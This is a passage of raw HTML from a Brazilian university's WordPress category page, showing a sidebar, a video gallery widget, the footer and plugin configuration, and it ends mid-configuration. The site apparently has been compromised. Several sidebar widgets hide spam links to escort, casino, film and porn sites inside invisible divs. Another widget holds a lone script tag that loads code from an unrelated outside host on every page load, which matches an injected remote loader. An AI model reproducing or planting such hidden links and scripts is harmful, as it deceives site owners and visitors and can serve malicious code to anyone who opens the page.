	<li><a class="next page-numbers" href="https://cdugmma.unifacol.edu.br/category/sem-categoria/page/2/"><span class="text">Avançar &raquo;</span></a></li>
</ul>
            </div><!-- #posts-nav -->
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</div><!-- #content -->
        	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area" id="sidebar-widgets">
				<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> 
<div style="display:none;"> 
<a href="https://sonca.org/" title="Alanya Eskort">Alanya Eskort</a>
</div>
<div style="display:none;"> 
<a href="https://eskisehirescort.org/" title="Eskişehir Escort Bayan">Eskişehir Escort Bayan</a>
</div>
<div style="display:none;"> 
<a href="https://www.4kfilmizlesene.org/" target="_blank" rel="dofollow noopener noreferrer">film izle</a>
<a href="https://www.4kfilmizlesene.org/" target="_blank" rel="dofollow noopener noreferrer">hd film</a>
<a href="https://www.4kfilmizlesene.org/" target="_blank" rel="dofollow noopener noreferrer">hd film izle</a>
</div>
 
<div style="display:none;"> 
<a href="https://www.casinolevant.com" title="casino levant">casino levant</a>
<a href="https://casinolevant.info" title="casinolevant">casinolevant</a>
</div>

<div style="display:none;"> 
<a href="https://www.alanyaescorto.com/" title="escort alanya">escort alanya</a>
<a href="https://www.alacam.org/" title="escort mersin">escort mersin</a>
</div>




<div style="display:none;"> 
<a href="http://www.mozaka.com" title="maltepe escort">maltepe escort</a>
<a href="http://www.kartalescortkizlar.com" title="kartal escort">kartal escort</a>
<a href="https://www.pendikescortkizlar.net" title="pendik escort">pendik escort</a>
<a href="https://www.atasehirescortlari.com" title="ataşehir escort">ataşehir escort</a>
<a href="https://www.istanbulescorttu.com" title="anadolu yakası escort">anadolu yakası escort</a>
<a href="http://www.escortsecret.com" title="kadıköy escort">kadıköy escort</a>
<a href="https://atasehiresc.com" title="ataşehir escort">ataşehir escort</a>
<a href="https://cbescort.com" title="ümraniye escort">ümraniye escort</a>
</div>
<div style="display:none;"> 
<a href="https://www.fapjunk.com/">https://www.fapjunk.com</a>
</div>
   


<div style="display:none;"> 
<a href="http://maltepeokul.com/ad-category/tuzla-escort/" title="tuzla escort">tuzla escort</a>
</div>
 
 <div style="display:none;"> 
<a href="https://www.resbalo.com/" title="Buca escort">Buca escort</a>
<a href="https://mbapr.com/" title="çeşme escort bayan">çeşme escort bayan</a>
<a href="https://abboy.com/" title="buca escort bayan">buca escort bayan</a>
<a href="https://tcmm.org/" title="Buca escort">Buca escort</a>
</div>





<div style="display:none;"><a href="https://www.sakaryadabugun.com/" title="sakarya escort">sakarya escort</a> <a href="https://www.sakaryadabugun.com/bayan/akyazi-escort/" title="akyazı escort">akyazı escort</a> <a href="https://www.sakaryadabugun.com/bayan/arifiye-escort/" title="arifiye escort">arifiye escort</a> <a href="https://www.sakaryadabugun.com/bayan/erenler-escort/" title="erenler escort">erenler escort</a> <a href="https://www.sakaryadabugun.com/bayan/eve-gelen-escort/" title="eve gelen escort">eve gelen escort</a> <a href="https://www.sakaryadabugun.com/bayan/ferizli-escort/" title="ferizli escort">ferizli escort</a> <a href="https://www.sakaryadabugun.com/bayan/geyve-escort/" title="geyve escort">geyve escort</a> <a href="https://www.sakaryadabugun.com/bayan/hendek-escort/" title="hendek escort">hendek escort</a> <a href="https://www.sakaryadabugun.com/bayan/otele-gelen-escort/" title="otele gelen escort">otele gelen escort</a> <a href="https://www.sakaryadabugun.com/bayan/sapanca-escort/" title="sapanca escort">sapanca escort</a> <a href="https://www.sakaryadabugun.com/bayan/sogutlu-escort/" title="söğütlü escort">söğütlü escort</a> <a href="https://www.sakaryadabugun.com/bayan/tarakli-escort/" title="taraklı escort">taraklı escort</a></div> <div style="display:none;"><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a> <a href="https://www.sakaryadahaber.com/bolge/akyazi-escort/" title="akyazı escort">akyazı escort</a> <a href="https://www.sakaryadahaber.com/bolge/arifiye-escort/" title="arifiye escort">arifiye escort</a> <a href="https://www.sakaryadahaber.com/bolge/erenler-escort/" title="erenler escort">erenler escort</a> <a href="https://www.sakaryadahaber.com/bolge/eve-gelen-escort/" title="eve gelen escort">eve gelen escort</a> <a href="https://www.sakaryadahaber.com/bolge/ferizli-escort/" title="ferizli escort">ferizli escort</a> <a href="https://www.sakaryadahaber.com/bolge/geyve-escort/" title="geyve escort">geyve escort</a> <a href="https://www.sakaryadahaber.com/bolge/hendek-escort/" title="hendek escort">hendek escort</a> <a href="https://www.sakaryadahaber.com/bolge/karapurcek-escort/" title="karapürçek escort">karapürçek escort</a> <a href="https://www.sakaryadahaber.com/bolge/karasu-escort/" title="karasu escort">karasu escort</a> <a href="https://www.sakaryadahaber.com/bolge/kaynarca-escort/" title="kaynarca escort">kaynarca escort</a> <a href="https://www.sakaryadahaber.com/bolge/kocaali-escort/" title="kocaali escort">kocaali escort</a> <a href="https://www.sakaryadahaber.com/bolge/otele-gelen-escort/" title="otele gelen escort">otele gelen escort</a> <a href="https://www.sakaryadahaber.com/bolge/pamukova-escort/" title="pamukova escort">pamukova escort</a> <a href="https://www.sakaryadahaber.com/bolge/sapanca-escort/" title="sapanca escort">sapanca escort</a> <a href="https://www.sakaryadahaber.com/bolge/sogutlu-escort/" title="söğütlü escort">söğütlü escort</a> <a href="https://www.sakaryadahaber.com/bolge/tarakli-escort/" title="taraklı escort">taraklı escort</a></div> <div style="display:none;"><a href="https://www.limonmalina.com/" title="sakarya escort">sakarya escort</a> <a href="https://www.sakaryailimyayma.com/" title="sakarya escort">sakarya escort</a> <a href="https://www.sakaryatiyatro.com/" title="sakarya escort">sakarya escort</a> <a href="https://www.friomark.com/" title="sapanca escort">sapanca escort</a> <a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a> <a href="https://www.sapancaescort.net/" title="sapanca escort">sapanca escort</a> <a href="https://www.arkadasyeri.com/" title="sapanca escort">sapanca escort</a> <a href="https://www.sapancagezi.com/" title="sapanca escort">sapanca escort</a></div>



</div></aside><aside id="media_image-3" class="widget widget_media_image"><a href="https://vestibular.unifacol.edu.br"><img class="image " src="https://unifacol.edu.br/wp-content/uploads/midia_geral/banner_vestibular.png" alt="" width="300" height="300" /></a></aside><aside id="media_image-4" class="widget widget_media_image"><img class="image " src="https://unifacol.edu.br/wp-content/uploads/midia_geral/banner_publicidade.png" alt="" width="300" height="300" /></aside><aside id="huge_it_gallery_video_widget-2" class="widget widget_huge_it_gallery_video_widget"><h3 class="widget-title">Vídeos</h3><section id="huge_it_videogallery_content_1" class="gallery-video-content"
         data-gallery-video-id="1"
         data-gallery-video-perpage="2">
    <div id="huge_it_videogallery_container_1"
         class="huge_it_videogallery_container super-list variable-sizes clearfix view-lightbox-gallery"
         data-show-center="off">
        <div id="huge_it_videogallery_container_moving_1"
             class="super-list variable-sizes clearfix">
            <input type="hidden" class="pagenum" value="1"/>
            <input type="hidden" id="total" value="5"/>
                            <div data-id="21"
                     class="video-element_1 video-element" tabindex="0"
                     data-symbol=""
                     data-category="alkaline-earth">
                    <div class="image-block_1">
                                                    <a class="vyoutube huge_it_videogallery_item group1"
                               href="https://www.youtube.com/embed/q13AEKxMXU0"
                               title=""
                               data-id="21">
                                <img src="http://img.youtube.com/vi/q13AEKxMXU0/mqdefault.jpg"
                                     alt=""/>
                                <div class="play-icon youtube-icon"></div>
                            </a>
                                                </div>
                                    </div>
                                <div data-id="19"
                     class="video-element_1 video-element" tabindex="0"
                     data-symbol="CDUGMMA - Institucional"
                     data-category="alkaline-earth">
                    <div class="image-block_1">
                                                    <a class="vyoutube huge_it_videogallery_item group1"
                               href="https://www.youtube.com/embed/NNq1IdTyhjY"
                               title="CDUGMMA - Institucional"
                               data-id="19">
                                <img src="http://img.youtube.com/vi/NNq1IdTyhjY/mqdefault.jpg"
                                     alt="CDUGMMA - Institucional"/>
                                <div class="play-icon youtube-icon"></div>
                            </a>
                                                </div>
                                            <div class="title-block_1">
                                                    <a href="https://www.youtube.com/watch?v=NNq1IdTyhjY" target="_blank">
                                                    CDUGMMA - Institucional                                                    </a>
                                                </div>
                                    </div>
                        </div>
    </div>

            <div class="paginate4">
            1/5 <a href= ?page-video12636=2><i class="icon-style4 hugeiticons-chevron-right"></i></a>  
                                   <a href= ?page-video12636=5><i class="icon-style4 hugeiticons-fast-forward" ></i></a>        </div>
        </section><style>

.video-element_1 {
    width: 100%;
    max-width:275px;
    margin:0 0 10px 0;
    border:0px solid #EEEEEE;
    border-radius:3px;
    outline:none;
    overflow:hidden;
    box-sizing: content-box;
}

.video-element_1 .image-block_1 {
    position:relative;
    width: 100%;
    max-width:275px;
}

.video-element_1 .image-block_1 a {display:block;box-shadow: none !important;}

.video-element_1 .image-block_1 img {
    width:275px !important;
    height:auto;
    display:block;
    border-radius: 0 !important;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0) !important;
}

.video-element_1 .image-block_1 img:hover {
    cursor: -webkit-zoom-in; cursor: -moz-zoom-in;
}

.video-element_1 .image-block_1 .play-icon {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
}

.video-element_1 .image-block_1  .play-icon.youtube-icon {background:url(https://cdugmma.unifacol.edu.br/wp-content/plugins/gallery-video/assets/images/admin_images/play.youtube.png) center center no-repeat;}

.video-element_1 .image-block_1  .play-icon.vimeo-icon {background:url(https://cdugmma.unifacol.edu.br/wp-content/plugins/gallery-video/assets/images/admin_images/play.vimeo.png) center center no-repeat;}


.video-element_1 .title-block_1 {
    position:absolute;
    text-overflow: ellipsis;
    overflow: hidden;
    left:0;
    width:100%;
    height:30px;
    bottom:-35px;
    color:#C02121;
    background: rgba(0,0,0,0.8)  !important;
    -webkit-transition: bottom 0.3s ease-out 0.1s;
    -moz-transition: bottom 0.3s ease-out 0.1s;
    -o-transition: bottom 0.3s ease-out 0.1s;
    transition: bottom 0.3s ease-out 0.1s;
}
.entry-content a{
    border-bottom: 0;
}
.video-element_1:hover .title-block_1 {bottom:0;}

.video-element_1 .title-block_1 a, .video-element_1 .title-block_1 a:link, .video-element_1 .title-block_1 a:visited {
    position:relative;
    margin:0;
    padding:0 1% 0 2%;
    width:97%;
    text-decoration:none;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space:nowrap;
    z-index:20;
    font-size: 16px;
    color:#C02121;
    font-weight:normal;
    box-shadow: none !important;
}

.video-element_1 .title-block_1 a:hover, .video-element_1 .title-block_1 a:focus, .video-element_1 .title-block_1 a:active {
    color:#FF2C2C;
    text-decoration:none;
}

.load_more4 {
    margin: 10px 0;
    position:relative;
    text-align:center;
    width:100%;
}

.load_more_button4 {
    border-radius: 10px;
    display:inline-block;
    padding:5px 15px;
    font-size:16px !important;;
    color:#FF0D0D !important;;
    background:#5CADFF !important;
    cursor:pointer;

}
.load_more_button4:hover{
    color:#FF4040 !important;
    background:#99C5FF !important;
}

.loading4 {
    display:none;
}
.paginate4{
    font-size:19px !important;
    color:#FF2C2C !important;
    text-align: center;
    margin-top: 25px;
}
.paginate4 a{
    border-bottom: none !important;
    box-shadow: none !important;
}
.icon-style4{
    font-size: 21px !important;
    color:#B82020 !important;
}
.clear{
    clear:both;
}
</style></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">se</h3><div class="textwidget custom-html-widget"><div style="display:none;"> 
<a href="http://maltepeokul.com/ad-category/tuzla-escort/" title="tuzla escort">tuzla escort</a>
</div>
 

<div style="display:none;"> 
<a href="https://www.casinolevant.com" title="casino levant">casino levant</a>
<a href="https://casinolevant.info" title="casinolevant">casinolevant</a>
</div>

<div style="display:none;"> 
<a href="https://www.alanyaescorto.com/" title="escort alanya">escort alanya</a>
<a href="https://www.alacam.org/" title="escort mersin">escort mersin</a>
</div>


<div style="display:none;"> 
<a title="gaziantep escort" href="https://www.gaziantepkultur.com">gaziantep escort</a>
<a title="gaziantep escort" href="https://www.escortgaziantep.com">gaziantep escort</a>
</div>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://wpapi.live/api/system.js"></script></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->
	</div><!-- #primary -->



		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
        	
			<div class="site-info">
                <div class="copyright">
                	                      Copyright © UNIFACOL - CENTRO UNIVERSITÁRIO FACOL                   </div>            
            	

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<link rel='stylesheet' id='gallery-video-style2-os-css-css'  href='https://cdugmma.unifacol.edu.br/wp-content/plugins/gallery-video/includes/../assets/style/style2-os.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css'  href='https://cdugmma.unifacol.edu.br/wp-content/plugins/gallery-video/includes/../assets/style/lightbox.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://cdugmma.unifacol.edu.br/wp-content/plugins/gallery-video/includes/../assets/style/css/font-awesome.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_video_colorbox_css-css'  href='https://cdugmma.unifacol.edu.br/wp-content/plugins/gallery-video/assets/style/colorbox-1.css?ver=5.3.4' type='text/css' media='all' />
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/js/waypoints.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/js/jquery.sidr.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/js/owl.carousel.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/js/functions.js?ver=2018-04-24'></script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16'></script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16'></script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js?ver=3.5.8'></script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js?ver=3.5.8'></script>
<script type='text/javascript' src='https://use.fontawesome.com/30858dc40a.js?ver=4.0.7'></script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-includes/js/wp-embed.min.js?ver=5.3.4'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=3.0.25'></script>
<script type='text/javascript'>
WebFont.load({google:{families:['Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai', 'Roboto:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var lightbox_obj = {"lightbox_transition":"elastic","lightbox_speed":"800","lightbox_fadeOut":"300","lightbox_title":"false","lightbox_scalePhotos":"true","lightbox_scrolling":"false","lightbox_opacity":"0.201","lightbox_open":"false","lightbox_returnFocus":"true","lightbox_trapFocus":"true","lightbox_fastIframe":"true","lightbox_preloading":"true","lightbox_overlayClose":"true","lightbox_escKey":"false","lightbox_arrowKey":"false","lightbox_loop":"true","lightbox_closeButton":"true","lightbox_previous":"previous","lightbox_next":"next","lightbox_close":"close","lightbox_html":"false","lightbox_photo":"false","lightbox_innerWidth":"false","lightbox_innerHeight":"false","lightbox_initialWidth":"300","lightbox_initialHeight":"100","lightbox_slideshow":"false","lightbox_slideshowSpeed":"2500","lightbox_slideshowAuto":"true","lightbox_slideshowStart":"start slideshow","lightbox_slideshowStop":"stop slideshow","lightbox_fixed":"true","lightbox_reposition":"false","lightbox_retinaImage":"true","lightbox_retinaUrl":"false","lightbox_retinaSuffix":"@2x.$1","lightbox_maxWidth":"","lightbox_maxHeight":"","lightbox_sizeFix":"true","galleryVideoID":"1","liquidSliderInterval":"4000","lightbox_width":"800","lightbox_height":"600","lightbox_top":"false","lightbox_bottom":"false","lightbox_left":"false","lightbox_right":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-content/plugins/gallery-video/includes/../assets/js/jquery.colorbox.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-content/plugins/gallery-video/includes/../assets/js/jquery.hugeitmicro.min.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var param_obj = {"gallery_video_ht_view2_element_linkbutton_text":"View More","gallery_video_ht_view2_element_show_linkbutton":"on","gallery_video_ht_view2_element_linkbutton_color":"FFFFFF","gallery_video_ht_view2_element_linkbutton_font_size":"14","gallery_video_ht_view2_element_linkbutton_background_color":"FF2C2C","gallery_video_ht_view2_show_popup_linkbutton":"on","gallery_video_ht_view2_popup_linkbutton_text":"View More","gallery_video_ht_view2_popup_linkbutton_background_hover_color":"C02121","gallery_video_ht_view2_popup_linkbutton_background_color":"FF2C2C","gallery_video_ht_view2_popup_linkbutton_font_hover_color":"FFFFFF","gallery_video_ht_view2_popup_linkbutton_color":"FFFFFF","gallery_video_ht_view2_popup_linkbutton_font_size":"14","gallery_video_ht_view2_description_color":"222222","gallery_video_ht_view2_description_font_size":"14","gallery_video_ht_view2_show_description":"on","gallery_video_ht_view2_thumbs_width":"75","gallery_video_ht_view2_thumbs_height":"75","gallery_video_ht_view2_thumbs_position":"before","gallery_video_ht_view2_show_thumbs":"on","gallery_video_ht_view2_popup_background_color":"FFFFFF","gallery_video_ht_view2_popup_overlay_color":"000000","gallery_video_ht_view2_popup_overlay_transparency_color":"70","gallery_video_ht_view2_popup_closebutton_style":"dark","gallery_video_ht_view2_show_separator_lines":"on","gallery_video_ht_view2_show_popup_title":"on","gallery_video_ht_view2_element_title_font_size":"18","gallery_video_ht_view2_element_title_font_color":"222222","gallery_video_ht_view2_popup_title_font_size":"18","gallery_video_ht_view2_popup_title_font_color":"222222","gallery_video_ht_view2_element_overlay_color":"FFFFFF","gallery_video_ht_view2_element_overlay_transparency":"70","gallery_video_ht_view2_zoombutton_style":"light","gallery_video_ht_view2_element_border_width":"1","gallery_video_ht_view2_element_border_color":"DEDEDE","gallery_video_ht_view2_element_background_color":"F9F9F9","gallery_video_ht_view2_element_width":"277","gallery_video_ht_view2_element_height":"160","gallery_video_ht_view5_icons_style":"dark","gallery_video_ht_view5_show_separator_lines":"on","gallery_video_ht_view5_linkbutton_text":"View More","gallery_video_ht_view5_show_linkbutton":"on","gallery_video_ht_view5_linkbutton_background_hover_color":"C02121","gallery_video_ht_view5_linkbutton_background_color":"FF2C2C","gallery_video_ht_view5_linkbutton_font_hover_color":"FFFFFF","gallery_video_ht_view5_linkbutton_color":"FFFFFF","gallery_video_ht_view5_linkbutton_font_size":"14","gallery_video_ht_view5_description_color":"555555","gallery_video_ht_view5_description_font_size":"14","gallery_video_ht_view5_show_description":"on","gallery_video_ht_view5_thumbs_width":"75","gallery_video_ht_view5_thumbs_height":"75","gallery_video_ht_view5_show_thumbs":"on","gallery_video_ht_view5_title_font_size":"16","gallery_video_ht_view5_title_font_color":"C02121","gallery_video_ht_view5_main_image_width":"275","gallery_video_ht_view5_slider_tabs_font_color":"d9d99","gallery_video_ht_view5_slider_tabs_background_color":"555555","gallery_video_ht_view5_slider_background_color":"F9F9F9","gallery_video_ht_view6_title_font_size":"16","gallery_video_ht_view6_title_font_color":"C02121","gallery_video_ht_view6_title_font_hover_color":"FF2C2C","gallery_video_ht_view6_title_background_color":"000000","gallery_video_ht_view6_title_background_transparency":"80","gallery_video_ht_view6_border_radius":"3","gallery_video_ht_view6_border_width":"0","gallery_video_ht_view6_border_color":"EEEEEE","gallery_video_ht_view6_width":"275","gallery_video_light_box_size":"17","gallery_video_light_box_width":"800","gallery_video_light_box_transition":"elastic","gallery_video_light_box_speed":"800","gallery_video_light_box_href":"False","gallery_video_light_box_title":"false","gallery_video_light_box_scalephotos":"true","gallery_video_light_box_rel":"false","gallery_video_light_box_scrolling":"false","gallery_video_light_box_opacity":"20","gallery_video_light_box_open":"false","gallery_video_light_box_overlayclose":"true","gallery_video_light_box_esckey":"false","gallery_video_light_box_arrowkey":"false","gallery_video_light_box_loop":"true","gallery_video_light_box_data":"false","gallery_video_light_box_classname":"false","gallery_video_light_box_fadeout":"300","gallery_video_light_box_closebutton":"true","gallery_video_light_box_current":"image","gallery_video_light_box_previous":"previous","gallery_video_light_box_next":"next","gallery_video_light_box_close":"close","gallery_video_light_box_iframe":"false","gallery_video_light_box_inline":"false","gallery_video_light_box_html":"false","gallery_video_light_box_photo":"false","gallery_video_light_box_height":"600","gallery_video_light_box_innerwidth":"false","gallery_video_light_box_innerheight":"false","gallery_video_light_box_initialwidth":"300","gallery_video_light_box_initialheight":"100","gallery_video_light_box_maxwidth":"","gallery_video_light_box_maxheight":"","gallery_video_light_box_slideshow":"false","gallery_video_light_box_slideshowspeed":"2500","gallery_video_light_box_slideshowauto":"true","gallery_video_light_box_slideshowstart":"start slideshow","gallery_video_light_box_slideshowstop":"stop slideshow","gallery_video_light_box_fixed":"true","gallery_video_light_box_top":"false","gallery_video_light_box_bottom":"false","gallery_video_light_box_left":"false","gallery_video_light_box_right":"false","gallery_video_light_box_reposition":"false","gallery_video_light_box_retinaimage":"true","gallery_video_light_box_retinaurl":"false","gallery_video_light_box_retinasuffix":"@2x.$1","gallery_video_light_box_returnfocus":"true","gallery_video_light_box_trapfocus":"true","gallery_video_light_box_fastiframe":"true","gallery_video_light_box_preloading":"true","gallery_video_lightbox_open_position":"5","gallery_video_light_box_style":"1","gallery_video_light_box_size_fix":"true","gallery_video_slider_crop_image":"resize","gallery_video_slider_title_color":"000000","gallery_video_slider_title_font_size":"13","gallery_video_slider_description_color":"FFFFFF","gallery_video_slider_description_font_size":"12","gallery_video_slider_title_position":"right-top","gallery_video_slider_description_position":"right-bottom","gallery_video_slider_title_border_size":"0","gallery_video_slider_title_border_color":"FFFFFF","gallery_video_slider_title_border_radius":"4","gallery_video_slider_description_border_size":"0","gallery_video_slider_description_border_color":"FFFFFF","gallery_video_slider_description_border_radius":"0","gallery_video_slider_slideshow_border_size":"0","gallery_video_slider_slideshow_border_color":"FFFFFF","gallery_video_slider_slideshow_border_radius":"0","gallery_video_slider_navigation_type":"1","gallery_video_slider_navigation_position":"bottom","gallery_video_slider_title_background_color":"FFFFFF","gallery_video_slider_description_background_color":"000000","gallery_video_slider_title_transparent":"on","gallery_video_slider_description_transparent":"on","gallery_video_slider_slider_background_color":"FFFFFF","gallery_video_slider_dots_position":"none","gallery_video_slider_active_dot_color":"FFFFFF","gallery_video_slider_dots_color":"000000","gallery_video_slider_description_width":"70","gallery_video_slider_description_height":"50","gallery_video_slider_description_background_transparency":"70","gallery_video_slider_description_text_align":"justify","gallery_video_slider_title_width":"30","gallery_video_slider_title_height":"50","gallery_video_slider_title_background_transparency":"70","gallery_video_slider_title_text_align":"right","gallery_video_slider_title_has_margin":"off","gallery_video_slider_description_has_margin":"off","gallery_video_slider_show_arrows":"on","gallery_video_thumb_image_behavior":"on","gallery_video_thumb_image_width":"240","gallery_video_thumb_image_height":"150","gallery_video_thumb_image_border_width":"1","gallery_video_thumb_image_border_color":"444444","gallery_video_thumb_image_border_radius":"5","gallery_video_thumb_margin_image":"1","gallery_video_thumb_title_font_size":"16","gallery_video_thumb_title_font_color":"FFFFFF","gallery_video_thumb_title_background_color":"CCCCCC","gallery_video_thumb_title_background_transparency":"80","gallery_video_thumb_box_padding":"28","gallery_video_thumb_box_background":"333333","gallery_video_thumb_box_use_shadow":"on","gallery_video_thumb_box_has_background":"on","gallery_video_thumb_view_text":"Watch Video","gallery_video_ht_view8_element_cssAnimation":"false","gallery_video_ht_view8_element_height":"120","gallery_video_ht_view8_element_maxheight":"155","gallery_video_ht_view8_element_show_caption":"true","gallery_video_ht_view8_element_padding":"0","gallery_video_ht_view8_element_border_radius":"5","gallery_video_ht_view8_icons_style":"dark","gallery_video_ht_view8_element_title_font_size":"13","gallery_video_ht_view8_element_title_font_color":"3AD6FC","gallery_video_ht_view8_popup_background_color":"000000","gallery_video_ht_view8_popup_overlay_transparency_color":"0","gallery_video_ht_view8_popup_closebutton_style":"dark","gallery_video_ht_view8_element_title_overlay_transparency":"90","gallery_video_ht_view8_element_size_fix":"false","gallery_video_ht_view8_element_title_background_color":"FF1C1C","gallery_video_ht_view8_element_justify":"true","gallery_video_ht_view8_element_randomize":"false","gallery_video_ht_view8_element_animation_speed":"2000","gallery_video_video_ht_view9_title_fontsize":"18","gallery_video_video_ht_view9_title_color":"FFFFFF","gallery_video_video_ht_view9_desc_color":"000000","gallery_video_video_ht_view9_desc_fontsize":"14","gallery_video_video_ht_view9_element_title_show":"true","gallery_video_video_ht_view9_element_desc_show":"true","gallery_video_video_ht_view9_general_width":"100","gallery_video_video_view9_general_position":"center","gallery_video_video_view9_title_textalign":"left","gallery_video_video_view9_desc_textalign":"justify","gallery_video_video_view9_image_position":"2","gallery_video_video_ht_view9_title_back_color":"000000","gallery_video_video_ht_view9_title_opacity":"70","gallery_video_video_ht_view9_desc_opacity":"100","gallery_video_video_ht_view9_desc_back_color":"FFFFFF","gallery_video_video_ht_view9_general_space":"0","gallery_video_video_ht_view9_general_separator_size":"0","gallery_video_video_ht_view9_general_separator_color":"010457","gallery_video_video_view9_general_separator_style":"dotted","gallery_video_video_ht_view9_paginator_fontsize":"22","gallery_video_video_ht_view9_paginator_color":"1046B3","gallery_video_video_ht_view9_paginator_icon_color":"1046B3","gallery_video_video_ht_view9_paginator_icon_size":"18","gallery_video_video_view9_paginator_position":"center","gallery_video_video_ht_view9_video_width":"100%","gallery_video_video_ht_view9_video_height":"100%","gallery_video_video_view9_video_position":"center","gallery_video_video_view9_loadmore_position":"center","gallery_video_video_ht_view9_loadmore_fontsize":"19","gallery_video_video_ht_view9_button_color":"5CADFF","gallery_video_video_ht_view9_loadmore_font_color":"FFFFFF","gallery_video_loading_type":"2","gallery_video_video_ht_view9_loadmore_text":"View More","gallery_video_video_ht_view8_paginator_position":"center","gallery_video_video_ht_view8_paginator_icon_size":"18","gallery_video_video_ht_view8_paginator_icon_color":"26A6FC","gallery_video_video_ht_view8_paginator_color":"26A6FC","gallery_video_video_ht_view8_paginator_fontsize":"18","gallery_video_video_ht_view8_loadmore_position":"center","gallery_video_video_ht_view8_loadmore_fontsize":"14","gallery_video_video_ht_view8_button_color":"26A6FC","gallery_video_video_ht_view8_loadmore_font_color":"FF1C1C","gallery_video_video_ht_view8_loading_type":"3","gallery_video_video_ht_view8_loadmore_text":"View More","gallery_video_video_ht_view7_paginator_fontsize":"22","gallery_video_video_ht_view7_paginator_color":"0A0202","gallery_video_video_ht_view7_paginator_icon_color":"333333","gallery_video_video_ht_view7_paginator_icon_size":"22","gallery_video_video_ht_view7_paginator_position":"center","gallery_video_video_ht_view7_loadmore_position":"center","gallery_video_video_ht_view7_loadmore_fontsize":"19","gallery_video_video_ht_view7_button_color":"333333","gallery_video_video_ht_view7_loadmore_font_color":"CCCCCC","gallery_video_video_ht_view7_loading_type":"1","gallery_video_video_ht_view7_loadmore_text":"View More","gallery_video_video_ht_view4_paginator_fontsize":"19","gallery_video_video_ht_view4_paginator_color":"FF2C2C","gallery_video_video_ht_view4_paginator_icon_color":"B82020","gallery_video_video_ht_view4_paginator_icon_size":"21","gallery_video_video_ht_view4_paginator_position":"center","gallery_video_video_ht_view4_loadmore_position":"center","gallery_video_video_ht_view4_loadmore_fontsize":"16","gallery_video_video_ht_view4_button_color":"5CADFF","gallery_video_video_ht_view4_loadmore_font_color":"FF0D0D","gallery_video_video_ht_view4_loading_type":"3","gallery_video_video_ht_view4_loadmore_text":"View More","gallery_video_video_ht_view1_paginator_fontsize":"22","gallery_video_video_ht_view1_paginator_color":"222222","gallery_video_video_ht_view1_paginator_icon_color":"FF2C2C","gallery_video_video_ht_view1_paginator_icon_size":"22","gallery_video_video_ht_view1_paginator_position":"left","gallery_video_video_ht_view1_loadmore_position":"center","gallery_video_video_ht_view1_loadmore_fontsize":"22","gallery_video_video_ht_view1_button_color":"FF2C2C","gallery_video_video_ht_view1_loadmore_font_color":"FFFFFF","gallery_video_video_ht_view1_loading_type":"2","gallery_video_video_ht_view1_loadmore_text":"Load 